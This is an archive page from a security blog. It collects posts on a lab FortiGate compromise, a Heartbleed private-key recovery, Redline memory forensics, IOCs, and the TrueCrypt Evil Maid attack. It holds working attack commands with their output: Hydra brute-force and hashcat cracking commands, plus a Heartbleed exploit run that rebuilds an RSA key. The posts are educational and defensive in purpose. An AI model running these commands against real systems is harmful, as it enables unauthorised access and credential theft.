Category Archives: Incident Handling and Hacker Techniques

Simple and Practical Attack – Part 1

This weekend I got some time off and decided to build a small network environment that represented real-world security issues and their respective flaws.   I may well use this environment to perform tactics and techniques than an attacker might carry out in order to compromise a target. As result I could practice, learn and perform offensive techniques. Then, among other things I use this knowledge to create effective defenses and have some fun!

To get the environment ready I used a refurbished Fortigate 100 box running FortiOS 4.0 . I only configured the basic settings such as IP addresses, routing, admin user and basic firewall rules allowing management access from Internet. I left the remaining settings by default. The setup consisted of a single-arm DMZ. The wan port connected to the internet and the internal port connected to the internal network.  After having the network in place I needed an arsenal of tools that allowed me to perform offensive techniques. Kali Linux was my choice because this distribution brings the tools needed to execute the steps an intruder will eventually perform during an attack. This machine was positioned in the wan side of the setup.

With the environment ready I could start. The admirable Ed Skoudis describes the anatomy of an attack as a 5 step model. The steps are reconnaissance, scanning, exploit, keeping access and covering tracks .

So, let’s start with scanning phase. By knowing your target you can go directly into the scanning phase.  Here the goal is to find any open ports, which services are they offering and which operating systems are they running.

To do this I used the well known and very popular open source tool for network exploration and security auditing called Nmap created by Fyodor. This tool is so popular that was even briefly shown in movies like Elysium where it is used to port scan Matt Damon’s augmented brain before transferring the data he carries in an attempt to hack the space station. Or The Matrix Reloaded, where Trinity scanned the city power grid to find a vulnerable SSH server.

Fiction apart, I started by launching Nmap using the TCP connect technique (-sT) which performs a 3 way handshake to verify if a TCP port is opened. Skipped DNS resolution (-n) and skipped host discovery (-Pn) which is used to determine if a host is alive in order to optimize the speed when scanning large volume of IP addresses.

The output resulted in two open TCP ports. Then I used this knowledge and executed the next scan in order to determine the service behind the open ports (-sV). This scan was able to tell that the service running on TCP port 443 was a Fortgate firewall http config.

root@linux:~# nmap -n -sT -Pn admin.ville.com
Starting Nmap 6.40 ( http://nmap.org ) at 2014-05-11 14:45 EDT
Nmap scan report for admin.ville.com
Host is up (0.00058s latency).
Not shown: 997 filtered ports
PORT    STATE SERVICE
22/tcp  open  ssh
443/tcp open  https
Nmap done: 1 IP address (1 host up) scanned in 6.26 seconds
root@linux:~# nmap -n -sV -Pn admin.ville.com -p 443
Starting Nmap 6.40 ( http://nmap.org ) at 2014-05-11 14:45 EDT
Nmap scan report for admin.ville.com
Host is up (0.00022s latency).
PORT    STATE SERVICE  VERSION
443/tcp open  ssl/http Fortinet FortiGate 50B or FortiWifi 80C firewall http config
Service Info: Device: firewall; CPE: cpe:/h:fortinet:fortiwifi:80c
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.62 seconds

Now that I had knowledge about the end system the next step was to gain access.  Gaining access to a particular system depends on several factors including the architecture, its configuration and the level of access. In this case I had access to the management interface of the firewall so I could try to break in.

When connecting to the TCP port 443 using HTTPS, I was presented with the login page.  Here I could try to guess the default password, but FortiOS does not has a default password. By reading the vendor documentation I knew the administrator is prompted to change his password during the initial configuration. I also assumed the user name was “admin” because it is unusual to change this user. So, I only needed the password. To achieve this I used a technique to do login attempts using a list of common passwords. However, this could easily become an issue because by default when the admin user fails 3 consecutive attempts, the Fortigate will lock the account for 60s. In a small business environments where the systems are normally configured by one person who is overloaded and responsible to get the job done for the all IT systems this is likely not to be changed because there are more important things to do. Even though this slows down an attacker, it does not stop him from trying.  The other thing is that by default these small Fortigate appliances don’t log system or traffic related stuff into memory and because they do not contain a hard disk one will miss important system log related information. This is an advantage for the attacker who could slip under the radar. This could be easily corrected by a diligent sysadmin using a syslog server or a similar monitoring system.




So, next I needed to know how was the HTTP authentication mechanism constructed. In order to understand how the front-end authentication mechanism worked I accessed the URL through the lens of a proxy like Paros. In this case I used Firefox tamper plugin data which allows access to the details needed. I could see that the authentication uses an HTTP POST request with a set of parameters submitted in clear text. These were all the ingredients needed to launch an automated brute force login attempt.

tamper

Looking at my arsenal of tools I decided to use THC Hydra written by van Hauser. A great tool that can guess passwords in a very fast fashion across many different network services. This tool is more than 10 years old and version 8.0 was just released.

So, I used Hydra to perform a dictionary based attack against admin.ville.com using the https-form module.  To get a help page for this or any other modules on hydra,  one can use -U e.g., hydra https-post-form -U.

The command line might look a little cryptic in the beginning but it consists of:

  • <url>:<form parameters>:<condition string> .

Url is the /loginpage. Then the form parameters are the POST parameters captured using Firefox tamper data tool. The username and secretkey parameters have their values replaced by the “^USER^” and “^PASS^” which allows Hydra to substitute it to whatever word it would read from the dictionary. Then follows a condition string to check how a successful login will look like. In this case if an authentication request is successful the HTTP response will contain a Set-Cookie header. Then a static user is used (-l admin) following a dictionary list of words to be used as passwords (-P /usr/share/wordlists/fasttrack.txt). The other parameters are : show login and password combination (-V), exit after the first found login/password pair (-f), execute a task with 3 connections in parallel (-t 3) and wait 61s between each connection task.

A task consisting of 3 connections attempt with a pause of 61s between each task was chosen in order to avoid the account to be locked using the default Fortigate admin lock threshold settings. Of course this will be very time consuming exercise and might require weeks or months to find a password using a big wordlist.  However, in this case Hydra was able to found a password after 30m due to a common password.

root@linux:~# hydra admin.ville.com https-post-form "/logincheck:username=^USER^&secretkey=^PASS^&ajax=1:S=Set-Cookie"
-l admin -P /usr/share/wordlists/fasttrack.txt -V -f -t 3 -W 61
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-05-17 18:22:54
[DATA] 3 tasks, 1 server, 126 login tries (l:1/p:126), ~42 tries per task
[DATA] attacking service http-post-form on port 80
[ATTEMPT] target admin.ville.com - login "admin" - pass "P@55w0rd!" - 34 of 126 [child 0]
[ATTEMPT] target admin.ville.com - login "admin" - pass "P@ssword!" - 35 of 126 [child 2]
[ATTEMPT] target admin.ville.com - login "admin" - pass "Password!" - 36 of 126 [child 1]
[STATUS] 1.64 tries/min, 36 tries in 00:22h, 90 todo in 00:56h, 3 active
[STATUS] 1.57 tries/min, 36 tries in 00:23h, 90 todo in 00:58h, 3 active
[80][www-form] host: admin.ville.com   login: admin   password: P@55w0rd!
[STATUS] attack finished for admin.ville.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-05-17 18:46:29

Next, with access to the system I might want to continue exploiting other systems to find valuable information such as other passwords in the system which might allow me to establish foothold and strengthen my position. With access to the system I could look to see any other users which were configured in the system.


FG100A# get system admin
name: admin
name: JulesArgent
name: ColeGannon
name: DoubleTrouble
FG100A # show system admin admin
  set password ENC AK1VW7boNstVjM36VO5a8tvBAgUJwLjryl1E+27F+lOBAE=
FG100A # show system admin ColeGannon
   set password ENC AK1OtpiTYJpak5+mlrSoGbFUU60sYMLvCB7o/QOeLCFK28=
FG100A # show system admin DoubleTrouble
  set password ENC AK1P6IPcOA4ONEoOaNZ4xHNnonB0q16ZuAwrfzewhnY4CU=

Then, with valid credentials and their respective hashes I could attempt to crack them.. To accomplish this, I launched an offline dictionary attack followed by a brute force attack against the hashes using Hashcat – An extremely fast and powerful password cracking tool made by Atom. The command was executed to run a dictionary attack (-a 0) with the hashing algorithm type Fortinet (-m 7000) using the well known rockyou wordlist containing over 14 million passwords.

root@kali:/tmp# hashcat -a 0 -m 7000 ville.hash /usr/share/wordlists/rockyou.txt
Initializing hashcat v0.47 by atom with 8 threads and 32mb segment-size...
Added hashes from file fortinet: 3 (3 salts)
NOTE: press enter for status-screen
AK1P6IPcOA4ONEoOaNZ4xHNnonB0q16ZuAwrfzewhnY4CUA:rangers#1
AK1OtpiTYJpak5+mlrSoGbFUU60sYMLvCB7o/QOeLCFK28A:MyBestFriends
Input.Mode: Dict (/usr/share/wordlists/rockyou.txt)
Index.....: 5/5 (segment), 553080 (words), 5720149 (bytes)
Recovered.: 2/3 hashes, 2/3 salts
Speed/sec.: 8.10M plains, 8.10M words
Progress..: 553080/553080 (100.00%)
Running...: --:--:--:--
Estimated.: --:--:--:--
Started: Sat May 17 13:44:34 2014
Stopped: Sat May 17 13:44:38 2014

This attack is very effective and fast. But, not all passwords are on the dictionary file. As result I could continue with a brute force technique to pursue the extraction of remaining password. The second command was executed to run a brute force attack (-a 3) with the hashing algorithm type Fortigate (-m 7000) and to try using a charset that contains all upper-case letters, all lower-case letters and all digits (?a) for the maximum size of 9 characters.  In a matter of days/weeks the password could be broken.

root@kali:/tmp# hashcat -a 3 -m 7000 ville.hash ?a?a?a?a?a?a?a?a?a --pw-min=1

Initializing hashcat v0.47 by atom with 8 threads and 32mb segment-size...
Added hashes from file fortinet: 1 (1 salts)
Activating quick-digest mode for single-hash with salt
NOTE: press enter for status-screen
Input.Mode: Mask (?a?a?a?a?a) [5]
Index.....: 0/1 (segment), 7737809375 (words), 0 (bytes)
Recovered.: 0/1 hashes, 0/1 salts
Speed/sec.: - plains, 21.54M words
Progress..: 1284549568/7737809375 (16.60%)
Running...: 00:00:00:59
Estimated.: 00:00:04:59

Now, lets summarize the mistakes made by Ville.com so one perhaps learn from their errors and omissions.

Mistake #1 – Ville.com was not filtering incoming traffic to the management interface of its firewall. By allowing any IP address from the Internet to connect to the management interface Ville.com was exposed to a variety of attacks. A Nmap scan easily revealed the open ports and services associated with the ports. If there is a strong reason for someone to be able to do remote administration then the system should be configured with a list of trusted hosts and its configuration should be reviewed by someone who understands security.

Mistake #2 :  A common password based on dictionary with default account lock-out settings was used. This made an dictionary based attack easy to pull off using THC Hydra tool. Ville.com should consider applying as countermeasure to prevent such attacks a strong password or pass-phrase. Make sure is at least 12 characters long with a combination of numbers, upper and lower case letters plus special characters. Furthermore, passwords should be changed often. Other than that whenever possible use a second factor authentication methods such as Token, SMS or e-mail.

Mistake #3 : Ville.com was not using any kind of central logging system that would allow one to easily identify the password guessing attack. Further would allow a diligent sysadmin to do log review and identify abnormal activity even in case the attacker would attempt to cover its tracks.

Even though there are plenty of books and open source information that describe the methods and techniques demonstrated, the environment was built from scratch and allows to learn or reinforce techniques.  The tools and tactics used are not new. However, they are relevant and used in today’s attacks. Likewise, one can learn, practice and look behind the scenes to better know them and the impact they have. Part II will follow with more steps and how an attacker might increase its foothold , strengthen its position and move laterally.


Tagged , , , ,

Heartbleed – Got prime number?

I would like to demonstrate a hand’s on scenario that will allow one to have a better practical understanding on how someone could exploit the OpenSSL bug known as Heartbleed to retrieve the server RSA private key which is used to encrypt the SSL/TLS communications. The environment consists of 2 virtual machines. The victim is running Ubuntu 12.04-4  and the Evil is running Kali Linux. On the victim machine I installed Apache with SSL and created a self signed certificate by issuing the following command:.

root@ubuntu:~#openssl req -x509 -nodes -days 365 -newkey rsa:1024 
-keyout /etc/apache2/ssl/apache.key -out /etc/apache2/ssl/apache.crt

The versions of Apache and OpenSSL are as follow:

root@ubuntu:~# uname -srvnmapi
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP
 Thu Jan 30 17:39:31 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
root@ubuntu:~# openssl version -a
OpenSSL 1.0.1 14 Mar 2012
root@ubuntu:~# apache2ctl status
Server Version: Apache/2.2.22 (Ubuntu) PHP/5.3.10-1ubuntu3.9 with Suhosin-Patch
mod_ssl/2.2.22 OpenSSL/1.0.1

On the Evil machine I download the Heartbleed exploit tool that was initially created by Jared Stafford and later modified by SensePost. This modified version of the Heartbleat exploit tool allows to dump 65k of data from the server heap memory. This 65k of data among other sensitive information might contain information about the private RSA key used in the SSL/TLS protocol.

In order to give you more background, essentially, the difficulty of RSA rests on the mathematical problem of factoring large numbers into its prime factors.  When generating RSA keys the system starts by generating two large primes, P and Q, and compute their product N = PxQ. N is called the modulos. The following picture shows the various components that constitute a private RSA key and a X.509 certificate with a RSA public key.

RSA

The exploit tool is able to search and extract one of the prime numbers from the leaked data. Because the modulus is public, if you know one prime number you can deduct the other one.  We start by downloading the public certificate from the website and saving is as apache.crt

root@kali# echo | openssl s_client -connect 192.168.1.13:443 2>/dev/null | openssl x509
-----BEGIN CERTIFICATE-----
MIIDIDCCAomgAwIBAgIJAKeTWVOzYsE+MA0GCSqGSIb3DQEBBQUAMIGoMQswCQYD
VQQGEwJQVDEPMA0GA1UECAwGTGlzYm9hMQ8wDQYDVQQHDAZMaXNib2ExEzARBgNV
BAoMCkNvdW50IFVwb24xETAPBgNVBAsMCFNlY3VyaXR5MSIwIAYDVQQDDBl3d3cu
Y291bnR1cG9uc2VjdXJpdHkuY29tMSswKQYJKoZIhvcNAQkBFhxscm9jaGFAY291
bnR1cG9uc2VjdXJpdHkuY29tMB4XDTE0MDQxNDE5NTcwNVoXDTE1MDQxNDE5NTcw
NVowgagxCzAJBgNVBAYTAlBUMQ8wDQYDVQQIDAZMaXNib2ExDzANBgNVBAcMBkxp
c2JvYTETMBEGA1UECgwKQ291bnQgVXBvbjERMA8GA1UECwwIU2VjdXJpdHkxIjAg
BgNVBAMMGXd3dy5jb3VudHVwb25zZWN1cml0eS5jb20xKzApBgkqhkiG9w0BCQEW
HGxyb2NoYUBjb3VudHVwb25zZWN1cml0eS5jb20wgZ8wDQYJKoZIhvcNAQEBBQAD
gY0AMIGJAoGBANoYD4JBBUsRwsKFsm55tmsL/MgRN7kTTxkto4PTR1fVEVqhZSBs
XB9bdR+d3EDnvVWi2fUN5lBFHlD+YK+gy1W/x8D1gfgYuHpvm1rYaiWFP2ZFoggG
NUcwr2sgKx/wshTnAgJIOFf74JbwXQc7YCtVaZID4cR2t9plv4COGf4hAgMBAAGj
UDBOMB0GA1UdDgQWBBT3ExDfxRcNeEBd37mUFLirSXe4QjAfBgNVHSMEGDAWgBT3
ExDfxRcNeEBd37mUFLirSXe4QjAMBgNVHRMEBTADAQH/MA0GCSqGSIb3DQEBBQUA
A4GBAL6cmdwj8opTjqt3HgZ5RcneNCpkrgAF7+AEm8F+Sg/7j2wl3Pl5nbGBDDGX
LjS1j87GkhxtKJPhvNcl/mpL3/AlaVilCsBmtCzHX+eKOsibizSraat1/20DHy56
b+4Z42rBJ3xZE2eykky6p+Avog9RZjua7/pEz/0e/o4r915i
-----END CERTIFICATE-----

We then launch the tool. As parameters we specify the IP address of the vulnerable website and its public certificate that was retrieved with the previous command. The tool uses the public certificate to retrieve its modulus which is then used to search for a prime number.

root@kali# ./heartbeat.py 192.168.1.13 apache.crt
Using modulus: DA180F8241054B11C2C285B26E79B66B0BFCC81137B9134F192DA383D3
4757D5115AA165206C5C1F5B751F9DDC40E7BD55A2D9F50DE650451E50FE60AFA0CB55BFC
7C0F581F818B87A6F9B5AD86A25853F6645A20806354730AF6B202B1FF0B214E702024838
57FBE096F05D073B602B55699203E1C476B7DA65BF808E19FE21
Using key size: 64
Scanning 192.168.1.13 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
Server sent server hello done
Server TLS version was 1.2
Sending heartbeat request...
Got length: 16384
 ... received message: type = 24, ver = 0302, length = 65551
Received heartbeat response:
Got result:
133549233346294978773221965530990175969878245116491771849452351001024135
067393744354025499347083676843923388568161993257203947857711380070562074
61090554397
found prime: 0xfefd816751054d08836aca2c5cfce8bc68cfc22cfc13b706ecb59ddb9
0d1bd9742ca3b85f28c55c49fb57674420ea87d08b7039b029bbb842fbde9dcb903721dL

Winner winner chicken dinner! We got a prime number.  Now that we know one of the primes’ number and the modulus we just need to compute the other prime number and generate the private key. To compute the second prime number we just divide the modulus by the prime number. Then we execute a tool called rsatool made by Joerie de Gram which can calculate the key given two prime numbers.

For the sake of brevity we will skip these steps but basically you can do it all in the command line as shown in the following figure. Or you could use CrypTool on windows.

primenumber

Following that we just need to execute the rsatool and provide the two prime numbers in order to generate the private key. The rsatool can be downloaded here. You might need to install Gmpy but the detailed instructions to do that are here.

root@kali# python rsatool.py -p 1335492333462949787732219655309901759698
782451164917718494523510010241350673937443540254993470836768439233885681
6199325720394785771138007056207461090554397 -q 1146774128500603561764050
745367493835523702158740387838096036303540757250331031911005216535720559
9697566790924903103501535799885761545468408467346567363797 -n 1531508056
826211681974537330840356849277758921626835581250122250838514123615018183
396077094172638075116313068392469570174902856192052912011542053612442154
616797085755092200877453744373797466581474136422124607072662096594483438
272246656487606364948421705699136573393920499818962351507943024737552870
65516965409 -o apache-recovered.key
Using (p, q) to initialise RSA instance
Saving PEM as apache-recovered.key

Now that we got the private key how can we test it that is valid? Among others, one thing we could easily do is to digitally sign a file with the original private key and verify its signature with the recovered public key.

Let’s first sign a file in the victim machine.

root@ubuntu# echo "Sign this piece of information" > filename
root@ubuntu# openssl dgst -md5 -sign apache.key -out signature filename

Then in the Evil system we could verify it using the recovered public key which means we possess the private key.

root@kali# openssl rsa -in apache-recovered.key -pubout > apache-recovered.pub.key
root@kali# openssl dgst -md5 -verify apache-recovered.pub.key -signature signature filename
Verified OK

Among other things we could pull of a man-in-the-middle attack and decrypt the SSL traffic using the recovered key. As you could see almost no knowledge is needed to run this exploit against a vulnerable server but its consequences are severe. For sure many companies are still recovering from the OpenSSL vulnerability and many others will benefit from doing lessons learned on how to improve their incident handling capability in order to be better prepared for such worst case scenarios. This has been a serious bug and you might want to consider changing your passwords in case you have an account in the following sites. If you own a website or any other service that uses OpenSSL like OpenVPN you want to patch it now! Certificates and keys at risk of compromise should be revoked and replaced. One interesting consequence of this bug was the amount of certificates that have been revoked in the last days.

Tagged , , , , ,

Finding Evil on my Wife’s Laptop – Part II

[The first part of this article described the steps needed to do a live memory acquisition of a potentially compromised system using a free tool called Redline – version 1.11.1 -. In this case the system was my wife’s computer which had been complaining about the slowness of her system for quite some time. With the memory image done, I could start a full investigation with Redline and look for known threats hits against IOCs. ~Luis]

Back in February 2013, Mandiant released a unique report called APT1, Exposing One of China’s Cyber Espionage Units. This report is a must read for everyone in the security industry. It  exposed detailed evidence about a cyber espionage campaign that has been claimed to be carried out by the Chinese government.  The report is full of details, very well written and contains massive tactical intelligence. In two weeks following its release it generated a lot of comments and research. One important aspect of this report was that Mandiant released a separate appendix which contains huge number of indicators such as domain names, IP addresses, SSL certificates and MD5 hashes. The appendix can be downloaded here. The appendix C – The Malware Arsenal contains full details about the discovered malware capabilities including description, registry keys, mutex names, C&C addresses and others in a very structural fashion.  The appendix G – IOCs contains the indicators of compromise in OpenIOC format that can be imported into Redline to find Evil.

digitalartifacts

Basically, what I did was to import those digital artifacts in OpenIOC format into Redline and then analyze the memory image to find matches.
First, I opened the Redline tool and selected to open a recent analysis session – which was done in part I -.  Then clicked on the top left M button and selected Session information.

redline-recentanalysis

The Analysis Session Information box appeared. In the Memory Image Location,  I browsed into the collected data folder and selected the memory image. The file should be in the folder where the data was collected and it starts with the name w32memory-aquisition.xxx. This will allows us to acquire memory address space of processes and drivers. With this feature we can dump malicious processes or driver from memory into a file. Then we could eventually disassemble it to further determine its capabilities.  Clicked ok to finish.

redline-analysisinfo

Next, I  went to Mandiant Redline Options trough the M button. Here I  selected the Whitelist Management and imported a MD5 Whitelist provided by Mandiant. This extra list is a set of hashes from common (known good) executable files to filter out some of the memory analysis entries. Includes known good DLL’s and executable hashes from Microsoft Windows Server Update Service and National Software Reference Library and can be downloaded here. Then clicked Add to Whitelist to append this hashes to the existing ones. Next clicked Hide Whitelisted Items by Default and clicked ok. This allows me to hide a great number of known good information because the tool does not display any file with an MD5 hash value in the whitelist.

redline-options

After that, in the Start your Investigation page – this is the home page of your analysis and contain different steps suggested by the tool to assist you in the investigation – I selected I am Reviewing a Full Live Response or Memory Image and clicked in Investigate. This took me to the navigation page where I could apply a set of filters to do a in depth analysis of the system. The tool automatically groups data by types, such as processes or users, and creates views to help you spot potential areas of compromise. First thing that called my attention was in the Processes filter where the svchost.exe was redlined with a malware risk index (MRI) score of 85. The MRI score allows me to prioritize the investigation. Higher the score more likely this process is involved in a potential compromisse.

redline-processes

I double clicked in the process and it took me to the detailed information page. Then I select the MRI Report tab at the bottom of the window. Here I could see the reasons that  contributed to the high MRI score, a pie graph and various tables of risk factors  . One relevant aspect was that it contained a big number of  injected memory sections.

redline-processfulldetail

Next, without losing anymore time I went to the IOC reports section and clicked on Create a new IOC report.  The Start you Analysis section appeared. Here I  selected the folder in which the IOC files were  located which was the folder where I extracted the APT1 appendix report. A huge list of indicators were loaded. I could review them, enable and disable each IOC by checking it. The warnings indicates that Redline will evaluate the IOC, but it may falsely indicate there were no hits (a false negative) due to a lack of collected data or unknown terms.

redline-iocreportcreation

Then the data was evaluated and executed in the background. It took around 30m to finish. When the analysis was done I could browse the IOC report. In the report I could see details about the IOC, such as definition and author. Hits associated with each file that corresponds to an IOC. Detailed information about each hit and the number of indicators that generated hits. In this case the IOC characteristics of the GREENCAT and WEBC2-GREENCAT malware family matched the characteristics observed in the system!

redline-iocresults1

GREENCAT family was one of the malware profiled in the APT1 campaign and is described in the  appendix C – The Malware Arsenal . Basically is a backdoor that communicates with a C&C server and includes a variety of features such as gathering info about the system or creating a shell. When clicking in the details section I could see full hit details such as the file and PE info. In the PE Info I could get further details on PE Sections, Exported and Imported functions and strings.

redline-iocresults2

As you could see is extremely easy and accessible to everyone to do a memory analysis on a potential compromised system and use IOCs to find known Evil.  The tools are getting better, more sophisticated and automated. With this type of tools I even get the feeling that I could do memory forensics and hunting malware!

Additionally, In the resources section of the OpenIOC site you can find IOCs for malware including Zeus, Stuxnet, Duqu and others. You could then import them into Redline and scan your systems. You never know if someone might have implanted a Stuxnet variant on your home systems to compromise your wife’s nuclear centrifuge ; ).

As possible next steps, I  might get a copy of the malware sample by dumping it from memory or get the binary itself. Then take it to my malware analysis lab and determine its capabilities. Using behavioral and code analysis techniques combined with the assistance of tools available on REMnux you analyse it in a controlled environment. From an incident response perspective, I will now proceed with the containment phase. I will notify my wife about what happened and I will take her system offline in order to stop the damage and prevent the attacker from getting further. I will then go through the eradication, recovery and lessons learned phase.


References:
Redline User Guide

Tagged , , , , ,

Indicators of Compromise (IOC’s)

indicators20 days have passed since my last post about how to do a live memory acquisition of a windows system for malware hunting and forensics purposes. In that article, I  explained the details on how to create a collector, collect the data, and import the data into Mandiant Redline. The second part will be about the investigation and how to look for threats using indicators of compromise (IOC). However, before part II , I would like to give a brief introduction to IOCs.

For those who never heard about indicators of compromise they are pieces of information that can be used to search and identify compromised systems . These pieces of information have been around since ages but the security industry is now using them in a more structural and consistent fashion . All types of companies are moving from the traditional way of handling security incidents. Wait for an alert to come in and then respond to it. The novel approach is to take proactive steps by hunting evil in order to defend their networks. In this new strategy the IOCs have a key role. When someone compromises a systems they leave evidence behind.  That evidence, artifact or remnant piece of information left by an intrusion can be used to identify the threat or the malicious actor. Examples of IOCs are IP addresses, domain names, URLs, email addresses, file hashes, HTTP user agents, registry keys, a service configuration change, a file is deleted, etc. With this information one could sweep the network/endpoints and look for indicators that the system might have been compromised. For more background about it you can read Lenny Zeltzer summary. Will Gragido from RSA explained it well in is 3 parts blog here, here and here. Mandiant also has this and this nice articles about it.

Now, different frameworks and taxonomy exist in the security industry in order to deal with IOCs. These frameworks are important in order to share information in a consistent, scalable, automated and repeatable way across different organizations. One initiative is the OpenIOC sponsored by Mandiant. OpenIOC uses an extensible XML schema that allows to describe the technical characteristics of an intrusion or malicious actor.  Another initiative is from the IETF Working Group who defined two standards. One for describing the observables of security incidents which is  The Incident Object Description Exchange Format (IODDEF) described in RFC 5070. The other is the Real-time Inter-network Defense (RID) described in RFC 6545 and is used to transport and exchange the IODEF  information. Other initiative is from MITRE that developed CyboX, STIX, and TAXII , all free for the community and with high granularity. In order to read more about these initiatives Chris Harrington from EMC Critical Incident Response Center has a nice presentation about it. Other resource is a very interesting study made last October by ENISA named Detect, SHARE, Protect – Solutions for Improving Threat Data Exchange among CERTs.

That being said, we can now start using these IOCs to defend our networks. One way is by gathering information from the investigations made by security researches or vendors with actionable intelligence. For example back in September 2013 the campaign “ICEFOG : A tale of cloak and three daggers” was released by Kaspersky. This report contains great technical details and significant amount of actionable information. Another example was the  NetTraveler campaign which has been disclosed in June 2013. This report describes a piece of malware was used to successfully compromise more than 350 high-profile victims across 40 countries. The report is well written and contained great technical details. On chapter 5 it presents a huge list of IOCs to help detect and eradicate this threat. Following that, Will Gibb from Mandiant converted the information from the NetTraveler report into the OpenIOC format.  With this IOCs one could import it into  Redline. Of course this was an effort made by a vendor to incentive the usage of his format but others could use any other standard or framework to collect this observable’s and turn them into actionable information.

On my next post I will show how to import IOCs in OpenIOC format into Redline and find Evil on my wife’s laptop!

Tagged , , , , ,

Justin Case steals SAM – Part II

TrueCryptIn part I of this story I wrote on how someone with physical access to a system could easily steal all kinds of sensitive data like passwords, plans for corporate takeover, trade secrets, tax information or family photos which the owners would not want to be disclosed. This would be accomplished  in a stealthy manner. This could also happen if a laptop is lost or stolen of course in this way the owner would notice and could respond to the incident .

Nonetheless, one way to address this problem is to encrypt the hard drive. In this case even if the laptop is stolen, lost or rebooted using a USB stick to bypass security the files will be unreadable. However, while this is a valuable countermeasure against lost or theft of data it will not defend against sophisticated and motivated attackers.  Back in 2009, Joanna Rutkowska – a brilliant security researcher – implemented the Evil Maid attack against a system with full disk encryption using TrueCrypt.

The concept is similar as in the previous article:

  1. Justin Case prepares a bootable USB stick with evilmaidusb-1.01.img image.
  2. Justin Case sneaks into Ivan Idea room and boot the laptop with the bootable USB stick.
  3. After 1 or 2 minutes the laptop would check if the system is running TrueCrypt Boot Loader is running [v 6.0a and 6.2a].
  4. Using the command prompt Justin Case can infect the Boot Loader with an infected version.
  5. The computers is turned off and he leaves the room
  6. Ivan Idea gets back to his is room and inserts his password during the boot process to work a little bit and then leaves the room again.
  7. Justin Case goes back into  the room. It boots the laptop again with the USB stick and the password is revealed. Now he has the key to decrypt the hard drive, he can steal data.
  8. Now with the password,  Justin Case boots the system with Backtrack and mounts the encrypted volume with TrueCrypt utility and then dumps the hashes and cracks the passwords.

Lets look into each one of these steps.

The following illustrate the bootable USB stick and the usage of the TrueCrypt Evil Maid Patch v0.1

SYSLINUX 3.75 2009-04-16 EBIOS Copyright (C) 1994-2009 
Booting the kernel. it will take up to a minute...
Mounting proc filesystem
Mouting sysfs filesystem
Creating /dev
Creating initial device nodes
Setting up hotplug
Loadling /lib/kbd/keymaps/i386/querty/us.map
Creating block device nodes.
Creating character device nodes.
Making device-mapper control node
Waiting for the USB stick to initi...
sd 4:0:0:0: [sdb] Assuming drive cache: write trough
sd 4:0:0:0: [sdb] Attached SCSI removable disk
Mount command: mount -r -t vfat /dev/sdb1 mnt/stick
TARGET = /dev/sda
What do you want to do today: Run [E]vil Mail, [S]hell, [R]eboot
E
remouting /mnt/stick rw...
TrueCrypt EvilMaid patcher v0.1
--------------------------------
TrueCrypt Boot Loader detected
PatchTrueCrypt(): Compressed loader size: 11641 bytes
PatchTrueCrypt(): Loader memory size: 0x6C00 (27648) bytes
PatchTrueCrypt(): Decompressing the boot loader
PatchTrueCrypt(): Decompression successful
PatchTrueCrypt(): Decompressed loader physical size: 18790 bytes
PatchAskPassword(): AskPassword() located at offset 0x1B24
PatchTrueCrypt(): Compressing the patched loader
PatchTrueCrypt(): Compression successful
PatchTrueCrypt(): Compressed patched loader size: 11753 bytes
PatchTrueCrypt(): New checksum: 0xD88FD56F
saving original sectors in /mnt/stick/sectors-2013-10-15-221453
remouting /mnt/stick in ro...
done; you can reboot safely.
What do you want to do today: Run [E]vil Mail, [S]hell, [R]eboot
R

After this the TrueCrypt Boot Loader is infected and will capture the password next time the password is introduced. Then one could boot the system again with the USB stick to reveal the password:

